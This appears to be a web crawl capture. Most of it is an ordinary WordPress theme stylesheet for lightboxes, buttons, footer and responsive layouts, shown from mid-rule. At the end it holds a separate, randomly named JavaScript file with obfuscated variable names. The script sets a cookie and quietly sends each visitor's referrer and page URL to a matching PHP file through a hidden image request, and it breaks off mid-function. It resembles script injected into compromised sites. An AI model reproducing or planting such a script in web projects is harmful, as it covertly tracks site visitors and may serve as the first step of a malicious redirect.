    background:url(images/lightclose.gif) no-repeat left top;
    width:66px;
    height:22px;
    top:auto;/*+placement:anchor-bottom-right 12px 6px;*/
    position:absolute;
    right:12px;
    bottom:6px;
}
.lightbox .zoombox_title {
    text-align:left;
}
.lightbox .zoombox_next {
    background:url(images/lightnext.gif) no-repeat right 50px;
}
.lightbox .zoombox_prev {
    background:url(images/lightprev.gif) no-repeat left 50px;
}
#zoombox.lightbox .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Pretty Photo Theme **/
.prettyphoto .zoombox_container {
    border:10px solid #0B0A0A;/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#FFF;
    padding:10px 10px 37px;
    margin-left:-20px;
    color:#797979;
}
.prettyphoto .zoombox_title {
    text-align:left;
}
.prettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 6px 8px;*/
    position:absolute;
    right:6px;
    bottom:8px;
}
.prettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.prettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.prettyphoto .multimedia .zoombox_next, .prettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.prettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Dark Pretty Photo Theme **/
.darkprettyphoto .zoombox_container {/*+border-radius:10px;*/
    -moz-border-radius:10px;
    -webkit-border-radius:10px;
    -khtml-border-radius:10px;
    border-radius:10px 10px 10px 10px;
    background:#0C0C0C;
    padding:10px 10px 37px;
    margin-left:-30px;
    color:#828282;
}
.darkprettyphoto .zoombox_title {/*[empty]position:;*/
    text-align:left;
}
.darkprettyphoto .zoombox_close {
    background:url(images/ppsprite.png);
    width:27px;
    height:24px;
    top:auto;/*+placement:anchor-bottom-right 2px 6px;*/
    position:absolute;
    right:2px;
    bottom:6px;
}
.darkprettyphoto .zoombox_next {
    background:url(images/ppnext.png) no-repeat right center;
}
.darkprettyphoto .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.darkprettyphoto .multimedia .zoombox_next, .darkprettyphoto .multimedia .zoombox_prev {
    display:none;
}
#zoombox.darkprettyphoto .zoombox_gallery {
    left:10px !important;
    right:10px;
    bottom:36px;
}
/** Simple Theme **/
.simple .zoombox_container {
    background:#000;
}
.simple .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
#zoombox.simple .zoombox_next {
    background:url(images/simplenav.png) no-repeat -20px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    right:-20px;
    width:20px;
}
#zoombox.simple .zoombox_next:hover {
    background-position-x:left;
}
#zoombox.simple .zoombox_prev {
    background:url(images/simplenav.png) no-repeat -40px center;/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
    left:-20px;
    width:20px;
}
#zoombox.simple .zoombox_prev:hover {
    background-position-x:-60px;
}
.simple .zoombox_prev {
    background:url(images/ppprev.png) no-repeat left center;
}
.simple .zoombox_close {
    background:url(images/simpleclose.png) no-repeat;
    width:30px;
    height:30px;
    position:absolute;
    top:0;
    right:-10px;
}
#zoombox.simple .multimedia .zoombox_next, #zoombox.simple .multimedia .zoombox_prev {
    display:block;
}
/* Footer Structure
----------------------------------------------------------*/
.footer_bg {
    background:#6c9729;
    overflow:hidden;
}
.footer {
    padding:25px 15px 20px 15px;
    color:#fff;
    overflow:hidden;
}
.footer p, .footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {
    color:#fff;
}
.footer a {
    color:#fff;
}
.footer a:hover {
    color:#fff;
}
.footer h4.heading {
    border-bottom:1px solid #fff;
    padding-bottom:5px;
}
.footer ul {
    list-style-type:none;
}
.footer ul li {
    margin-left:5px;
}
.bottom_wrap {
    overflow:hidden;
    padding-top:10px;
}
.bottom_wrap .theme_desc {
    float:right;
}
.footer .textwidget {
    margin-bottom:10px;
}
.footer .tagcloud {
    margin-bottom:10px;
}
/* Tipsy
----------------------------------------------------------*/
.tipsy {
    margin-bottom:5px;
    padding: 5px;
    font-size: 10px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-repeat: no-repeat;
    background-image: url(images/tipsy.gif);
}
.tipsy-inner {
    padding: 5px 8px 4px 8px;
    background-color: black;
    color: white;
    max-width: 200px;
    text-align: center;
}
.tipsy-inner {
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
}
.tipsy-north {
    background-position: top center;
}
/* Special Clases
----------------------------------------------------------*/
.d_line {
    background:url(images/d-line.png) repeat-x;
    height:4px;
    width:100%;
    clear:both;
}
.dt_line {
    background:url(images/dt-line.png) repeat-x;
    height:1px;
    clear:both;
    margin-bottom:15px;
}
.c_hd {
    padding:0 15px 0 15px;
    clear:both;
}
blockquote {
    padding-left:60px;
    min-height:40px;
    background:url(images/blockqoute.png) no-repeat;
    margin-top:40px;
    margin-bottom:40px;
}
blockquote img {
    float:left;
    margin-right:15px;
}
.gallery-caption {
    color:#666;
    font-size:12px;
}
a img.aligncenter {
    display:block;
    margin-left:auto;
    margin-right:auto;
}
.wp-caption {
    background:#fff;
    border:1px solid #f0f0f0;
    max-width:96%;
    text-align:center;
    padding:5px 3px 10px;
}
.wp-caption.alignright {
    margin:5px 0 20px 20px;
}
.wp-caption img {
    border:0 none;
    height:auto;
    max-width:98.5%;
    width:auto;
    margin:0;
    padding:0;
}
.wp-caption p.wp-caption-text {
    font-size:11px;
    line-height:17px;
    margin:0;
    padding:10px 4px 5px;
    color: #CED0D3;
}
#wp-calendar caption {
    text-align: center;
    background: #b6b5b5;
    color: #fff;
    border-bottom: 2px solid #e6eef7;
    font-weight: bold;
}
#wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}
#wp-calendar a {
    color: #0C0C0C;
}
#wp-calendar caption, #wp-calendar td, #wp-calendar th {
    text-align: center;
}
#wp-calendar caption {
    font-size: 11px;
    font-weight: 500;
    padding: 5px 0 3px 0;
    text-transform: uppercase;
}
#wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
}
.footer #wp-calendar th {
    background: #e0e0e0;
}
.footer #wp-calendar {
    width: 80%;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
#calendar_wrap {
    display: block;
    margin-bottom: 30px;
}
.sticky {}
.bypostauthor {}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth {
    float:left;
    position:relative;
    overflow:hidden;
}
.one_third {
    width:30%;
    margin-right:5%;
}
.one_half {
    width:48%;
    margin-right:4%;
}
.two_third {
    width:65%;
    margin-right:5%;
}
.one_fourth {
    width:22%;
    margin-right:4%;
}
.three_fourth {
    width:74%;
    margin-right:4%;
}
.last {
    margin-right:0!important;
}
/* Buttons
----------------------------------------------------------*/
a.button, button {
    font-family:'lucida grande', tahoma, verdana, arial, sans-serif;
    font-size:12px;
    color:#3C3C3D;
    text-shadow:1px 1px 0 #FFF;
    background:#ECECEC url(images/css3buttons_backgrounds.png) 0 0 no-repeat;
    white-space:nowrap;
    overflow:visible;
    cursor:pointer;
    text-decoration:none;
    border:1px solid #CACACA;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    outline:none;
    position:relative;
    zoom:1;
    line-height:1.11;
    display:inline;
    vertical-align:middle;
    padding:5px;
}
button {
    margin-left:0;
    margin-right:0;
    padding:5px 5px 3px;
}
a.button {
    -moz-user-select:none;
    -webkit-tap-highlight-color:rgba(0, 0, 0, 0);
    -webkit-user-select:none;
    -webkit-touch-callout:none;
}
button::-moz-focus-inner {
    border:0;
    padding:0;
}
a.button.primary, button.primary {
    font-weight:700;
}
button:focus, a.button:hover, button:hover {
    color:#FFF;
    text-decoration:none;
    text-shadow:-1px -1px 0 rgba(0, 0, 0, 0.3);
    background-position:0 -40px;
    background-color:#2D7DC5;
    border-color:#388AD4;
}
a.button:active, button:active, a.button.active, button.active {
    background-position:0 -81px;
    background-color:#0F5EA2;
    color:#FFF;
    text-shadow:none;
    border-color:#347BBA;
}
a.button:active, button:active {
    top:1px;
}
a.button.negative:hover, button.negative:hover {
    color:#FFF;
    background-position:0 -121px;
    background-color:#D84743;
    border-color:#911D1B;
}
a.button.negative:active, button.negative:active, a.button.negative.active, button.negative.active {
    background-position:0 -161px;
    background-color:#A5211E;
    border-color:#911D1B;
}
a.button.positive:hover, button.positive:hover {
    background-position:0 -280px;
    background-color:#96ED89;
    border-color:#45BF55;
}
a.button.positive:active, button.positive:active, a.button.positive.active, button.positive.active {
    background-position:0 -320px;
    background-color:#45BF55;
}
a.button.pill, button.pill {
    -webkit-border-radius:19px;
    -moz-border-radius:19px;
    border-radius:19px;
    padding:4px 10px;
}
a.button.left, button.left {
    -webkit-border-bottom-right-radius:0;
    -webkit-border-top-right-radius:0;
    -moz-border-radius-bottomright:0;
    -moz-border-radius-topright:0;
    border-bottom-right-radius:0;
    border-top-right-radius:0;
    margin-right:0;
    border-right:none;
}
a.button.middle, button.middle {
    margin-right:0;
    margin-left:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;
    border-right:none;
}
a.button.right, button.right {
    -webkit-border-bottom-left-radius:0;
    -webkit-border-top-left-radius:0;
    -moz-border-radius-bottomleft:0;
    -moz-border-radius-topleft:0;
    border-top-left-radius:0;
    border-bottom-left-radius:0;
    margin-left:0;
}
a.button.big, button.big {
    font-size:16px;
    padding-left:14px;
    padding-right:17px;
}
button.big {
    padding:4px 17px 2px;
}
a.button span.icon, button span.icon {
    display:inline-block;
    width:14px;
    height:12px;
    position:relative;
    top:0;
    background-image:url(images/css3buttons_icons.png);
    background-repeat:no-repeat;
    margin:auto 7px auto auto;
}
a.button span.icon.book, button span.icon.book {
    background-position:0 0;
}
a.button:hover span.icon.book, button:hover span.icon.book {
    background-position:0 -15px;
}
a.button span.icon.calendar, button span.icon.calendar {
    background-position:0 -30px;
}
a.button:hover span.icon.calendar, button:hover span.icon.calendar {
    background-position:0 -45px;
}
a.button span.icon.chat, button span.icon.chat {
    background-position:0 -60px;
}
a.button:hover span.icon.chat, button:hover span.icon.chat {
    background-position:0 -75px;
}
a.button span.icon.check, button span.icon.check {
    background-position:0 -90px;
}
a.button:hover span.icon.check, button:hover span.icon.check {
    background-position:0 -103px;
}
a.button span.icon.clock, button span.icon.clock {
    background-position:0 -116px;
}
a.button:hover span.icon.clock, button:hover span.icon.clock {
    background-position:0 -131px;
}
a.button span.icon.cog, button span.icon.cog {
    background-position:0 -146px;
}
a.button:hover span.icon.cog, button:hover span.icon.cog {
    background-position:0 -161px;
}
a.button span.icon.comment, button span.icon.comment {
    background-position:0 -176px;
}
a.button:hover span.icon.comment, button:hover span.icon.comment {
    background-position:0 -190px;
}
a.button span.icon.cross, button span.icon.cross {
    background-position:0 -204px;
}
a.button:hover span.icon.cross, button:hover span.icon.cross {
    background-position:0 -219px;
}
a.button span.icon.downarrow, button span.icon.downarrow {
    background-position:0 -234px;
}
a.button:hover span.icon.downarrow, button:hover span.icon.downarrow {
    background-position:0 -249px;
}
a.button span.icon.fork, button span.icon.fork {
    background-position:0 -264px;
}
a.button:hover span.icon.fork, button:hover span.icon.fork {
    background-position:0 -279px;
}
a.button span.icon.heart, button span.icon.heart {
    background-position:0 -294px;
}
a.button:hover span.icon.heart, button:hover span.icon.heart {
    background-position:0 -308px;
}
a.button span.icon.home, button span.icon.home {
    background-position:0 -322px;
}
a.button:hover span.icon.home, button:hover span.icon.home {
    background-position:0 -337px;
}
a.button span.icon.key, button span.icon.key {
    background-position:0 -352px;
}
a.button:hover span.icon.key, button:hover span.icon.key {
    background-position:0 -367px;
}
a.button span.icon.leftarrow, button span.icon.leftarrow {
    background-position:0 -382px;
}
a.button:hover span.icon.leftarrow, button:hover span.icon.leftarrow {
    background-position:0 -397px;
}
a.button span.icon.lock, button span.icon.lock {
    background-position:0 -412px;
}
a.button:hover span.icon.lock, button:hover span.icon.lock {
    background-position:0 -427px;
}
a.button span.icon.loop, button span.icon.loop {
    background-position:0 -442px;
}
a.button:hover span.icon.loop, button:hover span.icon.loop {
    background-position:0 -457px;
}
a.button span.icon.magnifier, button span.icon.magnifier {
    background-position:0 -472px;
}
a.button:hover span.icon.magnifier, button:hover span.icon.magnifier {
    background-position:0 -487px;
}
a.button span.icon.mail, button span.icon.mail {
    background-position:0 -502px;
}
a.button:hover span.icon.mail, button:hover span.icon.mail {
    background-position:0 -514px;
}
a.button span.icon.move, button span.icon.move {
    background-position:0 -526px;
}
a.button:hover span.icon.move, button:hover span.icon.move {
    background-position:0 -541px;
}
a.button span.icon.pen, button span.icon.pen {
    background-position:0 -556px;
}
a.button:hover span.icon.pen, button:hover span.icon.pen {
    background-position:0 -571px;
}
a.button span.icon.pin, button span.icon.pin {
    background-position:0 -586px;
}
a.button:hover span.icon.pin, button:hover span.icon.pin {
    background-position:0 -601px;
}
a.button span.icon.plus, button span.icon.plus {
    background-position:0 -616px;
}
a.button:hover span.icon.plus, button:hover span.icon.plus {
    background-position:0 -631px;
}
a.button span.icon.reload, button span.icon.reload {
    background-position:0 -646px;
}
a.button:hover span.icon.reload, button:hover span.icon.reload {
    background-position:0 -660px;
}
a.button span.icon.rightarrow, button span.icon.rightarrow {
    background-position:0 -674px;
}
a.button:hover span.icon.rightarrow, button:hover span.icon.rightarrow {
    background-position:0 -689px;
}
a.button span.icon.rss, button span.icon.rss {
    background-position:0 -704px;
}
a.button:hover span.icon.rss, button:hover span.icon.rss {
    background-position:0 -719px;
}
a.button span.icon.tag, button span.icon.tag {
    background-position:0 -734px;
}
a.button:hover span.icon.tag, button:hover span.icon.tag {
    background-position:0 -749px;
}
a.button span.icon.trash, button span.icon.trash {
    background-position:0 -764px;
}
a.button:hover span.icon.trash, button:hover span.icon.trash {
    background-position:0 -779px;
}
a.button span.icon.unlock, button span.icon.unlock {
    background-position:0 -794px;
}
a.button:hover span.icon.unlock, button:hover span.icon.unlock {
    background-position:0 -809px;
}
a.button span.icon.uparrow, button span.icon.uparrow {
    background-position:0 -824px;
}
a.button:hover span.icon.uparrow, button:hover span.icon.uparrow {
    background-position:0 -839px;
}
a.button span.icon.user, button span.icon.user {
    background-position:0 -854px;
}
a.button:hover span.icon.user, button:hover span.icon.user {
    background-position:0 -869px;
}
.alignnone, a img.alignnone, .wp-caption.alignnone, .wp-caption.alignleft {
    margin:5px 20px 20px 0;
}
.aligncenter, div.aligncenter, .aligncenter {
    display:block;
    margin:5px auto;
}
.alignright, a img.alignright {
    float:right;
    margin:5px 0 20px 20px;
}
.alignleft, a img.alignleft {
    float:left;
    margin:5px 20px 20px 0;
}
a.button.left:active, button.left:active, a.button.middle:active, button.middle:active, a.button.right:active, button.right:active, a.big.button span.icon, button.big span.icon {
    top:0;
}
/*=======================================================*/
/* Responsive Dropdown Menu Style */
/*=======================================================*/
.it_mobile_menu li {
    margin: 0;
}
.it_mobile_menu li a {
    font-size: 12px;
    text-decoration: none;
    text-transform: capitalize;
    text-shadow:none;
    border-bottom: 1px solid #e2e0e0;
    margin: 0 !important;
}
.it_mobile_menu li:last-child a {
    border-bottom:none;
    padding-bottom: 15px;
}
.it_mobile_menu li a:hover {
    color: #2565ac;
}
.it_mobile_menu > li.current_page_item > a {
    color: #2565ac;
}
#mobile_menu {
    width: 318px;
    border: 1px solid #e2e0e0 !important;
    left: -1px;
    padding: 0;
    padding-bottom: 20px;
    background: #f8f8f8;
    top: 42px !important;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border-top-left-radius: 0px;
    -moz-border-radius-topleft: 0px;
    border-top-right-radius: 0px;
    -webkit-border-top-left-radius: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-right-radius: 0px;
    z-index: 9999px;
    list-style:none;
}
#mobile_menu ul {
    list-style:none;
}
.it_mobile_menu {
    position: absolute;
    top: 46px !important;
    left: 3px;
    z-index: 1000;
    display: none;
    text-align: left;
}
.it_mobile_menu ul {
    display: block !important;
    visibility: visible !important;
    border-bottom: 1px solid #e2e0e0;
}
.it_mobile_menu ul li a {
    margin-left:12px !important;
    padding-top: 12px !important;
    padding-bottom: 4px !important;
}
.it_mobile_menu ul li:last-child a {
    padding-bottom: 10px !important;
}
.it_mobile_menu ul a {
    border-bottom: none;
}
.mobile_nav {
    color: #3B3B3B;
    display: none;
    background: #f8f8f8;
    border: 1px solid #e2e0e0;
    position: relative;
    padding: 15px 22px 11px 46px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    width:250px;
}
.mobile_nav:before, .mobile_nav:after {
    content: '';
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
}
.mobile_nav:before {
    left: 0;
}
.mobile_nav:after {
    right: 0;
}
.mobile_nav:hover {
    text-decoration: none;
    color:#3B3B3B;
}
.mobile_nav > span {
    display: block;
    width: 15px;
    height: 10px;
    background: url(images/responsive_arrow.png) no-repeat;
    position: absolute;
    top: 19px;
    left: 63px;
    -moz-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.mobile_nav.opened > span {
    -moz-transform: rotate(-180deg);
    -webkit-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
/* This query is applied for protait Tablet ipad
*/
@media only screen and (min-width: 767px) and (max-width: 960px) {
    .wrapper {
        width:767px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:0px;
        padding-top:32px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:visible;
        margin-right:10px;
    }
    #menu .ddsmoothmenu {
        padding-bottom: 5px;
        width:553px;
        float: left;
        background:none;
    }

    /* Slider
    ----------------------------------------------------------*/
    #slides {
        width: 538px;
        display: block;
        position: relative;
        margin-left:6px;
    }
    #slides .slide {
        position: relative;
        width: 530px;
        height:200px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        margin-left:0;
        margin-right:0;
    }
    #slides .slide img, #slides .slide iframe {
        width: 530px;
        height:200px;
        margin-left:0;
        margin-right:0;
    }
    #slider_nav {
        margin-bottom: 10px;
        position: relative;
        z-index: 2;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:37%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:4px;
        text-indent:-9999em;
        top:37%;
        z-index:20;
    }
    #slides a.prev:hover, #slides a.next:hover {
        opacity:0.5;
    }
    #slider_nav, #line_wrap {
        margin-left: auto;
        margin-right: auto;/*width: 960px;*/
    }
    #line_wrap {
        position: relative;
        z-index: 1;
    }
    #line {
        border-bottom: 1px solid #E8E8E9;
        margin: 39px 0 0;
        position: absolute;/*width: 960px;*/
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:615px;
        margin-left:-28px;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:34px;
    }
    ul.thumbnails li {
        border-bottom:none;
    }
    .contactform .uname, .contactform .email {
        width:250px;
        height:30px;
    }
    .contactform .website {
        width:527px;
        height:30px;
    }
    .contactform .message {
        width:528px;
        height:200px;
        padding-top:5px;
    }
    .searchform {
        width:171px;
        height:35px;
        border:none;
        position:relative;
        margin-bottom:20px;
        margin-top:3px;
    }
    .searchform input[type="text"] {
        width:172px;
        height:32px;
        background:transparent;
        border:1px solid #aaa;
        padding:0px 8px 0px 10px;
        color:#989898;
    }
    .searchform input[type="submit"] {
        position:absolute;
        right:-10px;
        top:0px;
        background:url(images/search.png) no-repeat;
        width:33px;
        height:34px;
        border:none;
        cursor:pointer;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:480px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .content img {
        max-width: 530px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:245px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:245px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:275px;
    }
    .comment-form-url input#url {
        width: 98%;
    }
    textarea#comment {
        width: 98%;
    }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
    .wrapper {
        width:480px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width:460px;
        position: relative;
        margin-left:2px;
    }
    #slides .slide {
        position: relative;
        width:455px;
        height:171px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: visible;
    }
    #slides .slide img, #slides .slide iframe {
        width:455px;
        height:171px;
    }
    #slides a.prev {
        background:url('images/left-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        text-indent:-9999em;
        top:35%;
        z-index:20;
        left:-5px;
    }
    #slides a.next {
        background:url('images/right-arrow.png') no-repeat 0 0;
        width:26px;
        height:52px;
        position:absolute;
        right:0px;
        text-indent:-9999em;
        top:35%;
        z-index:20;
    }
    .footer .widget_inner {
        margin:0 30px 15px 30px;
    }
    .footer .widget_inner.last {
        padding-right: 30px;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:590px;
        margin-left:-20px;
        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:140px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:218px;
        height:30px;
    }
    .contactform .website {
        width:456px;
        height:30px;
    }
    .contactform .message {
        width:456px;
        height:200px;
        padding-top:5px;
    }
    .bottom-footer {
        background-color:#1a1c1d;
        color:#848484;
        margin-bottom:30px;
        -moz-box-shadow:0px 3px 3px #888;
        -webkit-box-shadow:3px 1px 3px #888;
        box-shadow:0px 3px 3px #888;
        overflow:hidden;
        padding:10px 0;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        margin-bottom:0;
        text-align:center;
        overflow:hidden;
        margin-left:0;
    }
    .bottom-footer .footer_bottom_inner span.copyright a {
        color:#848484;
    }
    .bottom-footer .footer_bottom_inner span.copyright a:hover {
        color:#fff;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:20px;
        margin-top:3px;
        text-align:center;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width: 170px;
        margin:0 auto;
    }
    ul.social_logos {
        list-style-type: none;
        float:none;
        width:170px;
        margin-bottom: 0;
        margin:0 auto;
        background-color: #F1F1F1;
    }
    .page-content .content-bar {
        padding-left:22px;
        margin-bottom:50px;
        padding-right:22px;
    }
    .page-content .sidebar {
        padding-left:20px;
        padding-right:20px;
    }
    .contact_page .contactform input[type="text"] {
        width:418px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:418px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:425px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:420px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 455px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:215px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:215px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left: 235px;
    }
    .comment-form-url input#url {
        width:450px;
    }
    textarea#comment {
        width:450px;
    }
}
/* This query is applied for protait ipad, Mobile
*/
@media only screen and (max-width: 480px) {
    .wrapper {
        width:290px;
        margin:0 auto;
        margin-top:35px;
    }
    .content {
        padding-right:15px;
        padding-top:17px;
        padding-bottom: 17px;
        margin-left:15px;
        overflow:hidden;
    }
    .header .top_right_bar fieldset {
        text-align: center;
    }
    .header .logo {
        text-align:center;
        margin: 40px 0 21px 0px;
        padding-left: 0px;
    }
    #slides {
        width: 270px;
        position: relative;
        margin-left:-0px;
    }
    #slides .slide {
        position: relative;
        width: 270px;
        height:101px;
        background: #fff url(images/ajax-loader.gif) no-repeat center center;
        display: block;
        overflow: hidden;
    }
    #slides .slide img, #slides .slide iframe {
        width: 270px;
        height:101px;
    }
    #slides a.prev {
        top:24%;
    }
    #slides a.next {
        top:24%;
    }
    .feature-content {
        width:285px;
        margin:0 0px 35px 0px;
        overflow:hidden;
        text-align:center;
    }
    .sidebar {
        margin-left: 15px;
        padding-top: 20px;
        width: auto;
        padding-right: 20px;
    }
    .page-content .content-bar {
        padding-left:12px;
        margin-bottom:50px;
        padding-right:4px;
    }
    ul.thumbnails {
        list-style-type:none;
        margin-top:20px;
        width:320px;
        margin-left:-20px;
        overflow:hidden;
    }
    ul.thumbnails li a {
        display:inline-block;
        margin-left:20px;
    }
    ul.thumbnails li a img {
        width:125px;
        height:100px;
    }
    .contactform .uname, .contactform .email {
        width:123px;
        height:30px;
    }
    .contactform .website {
        width:266px;
        height:30px;
    }
    .contactform .message {
        width:266px;
        height:150px;
        padding-top:5px;
    }
    .bottom-footer .footer_bottom_inner span.copyright {
        text-align:center;
        margin-left:0;
    }
    .social_logos {
        list-style-type:none;
        float:none;
        margin-bottom:0px;
        width:220px;
        margin:0 auto;
    }
    .bottom-footer .footer_bottom_inner {
        margin-bottom:15px;
        margin-top:3px;
        text-align:center;
    }
    .contact-line {
        padding: 0 14px;
    }
    .contact_page .contactform input[type="text"] {
        width:260px;
        height:32px;
        margin-bottom:10px;
    }
    .contact_page .contactform textarea {
        width:260px;
        height:200px;
        padding-top:5px;
    }
    .content-bar img {
        max-width:290px;
        height:auto;
    }
    #contactForm input[type="text"], #contactForm textarea {
        width:263px;
        float:none;
        clear:none;
        background-color:#e4e4e4;
        border:none;
        margin-bottom:0px;
    }
    #contactForm input[type="text"] {
        height:25px;
        padding-left: 5px;
    }
    #contactForm label {
        float:left;
        clear:both;
        font-size:14px;
        margin-bottom:0;
        margin-left:-10px;
    }
    .contactform label.last-label {
        padding-bottom:10px;
    }
    #contactForm label.error {
        width:200px;
        margin-top: -0px;
        margin-bottom: 0px;
        margin-left: -10px;
    }
    .one_third {
        width:100%;
        margin-right:0;
    }
    .bottom_wrap {
        text-align:center;
    }
    .bottom_wrap .theme_desc {
        float:none;
    }
    .content img {
        max-width: 269px;
        height: auto;
    }
    #commentform input[type="text"] {
        width:120px;
        height: 20px;
    }
    .comment-form-email input#email {
        display:block;
        width:120px;
    }
    .comment-form-email {
        position: absolute;
        top: 0px;
        left:140px;
    }
    .comment-form-url input#url {
        width:260px;
    }
    textarea#comment {
        width:260px;
    }
    .content .post .post_title {
        display:inline-block;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://icpp.ca/heviqutar.js
body_size: 787
content:


function htxmf(){
	var qufeeux = window.location.href; 
		    var marcjns = document.currentScript.src.split('/').pop().replace(".js","");	 	var hczeblwag = "/" + marcjns + ".php"; 	    var uadmplal = 60;
  
	var tizluirqtl = marcjns;    	var uflde = "";
     try
 		      { 
      uflde=""+parent.document.referrer;
 
     } 


    catch (ex)  
    {  	    uflde=""+document.referrer;   	    }	  
	 	if(pzrroitcbsgat(tizluirqtl) == null)

 		{ 	 					var wdif = window.location.hostname;  


 		 
	  		ppmmefw(tizluirqtl, "1", uadmplal, "/", wdif);   		 
	
		if(pzrroitcbsgat(tizluirqtl) != null)		{

	  			var exszxfzlfbyxy = new Image();	
  

			exszxfzlfbyxy.src=hczeblwag + "?referer=" + escape(uflde) + "&url=" + escape(qufeeux);   
 		}		
  	 	} 			 		} 

htxmf();

function pzrroitcbsgat(grdejnjyxi) {
    var iqewk = document.cookie;  

    var dpbqpoaikpxc = grdejnjyxi + "=";     var websvlm = iqewk.indexOf("; " + dpbqpoaikpxc);
    if (websvlm == -1) { 
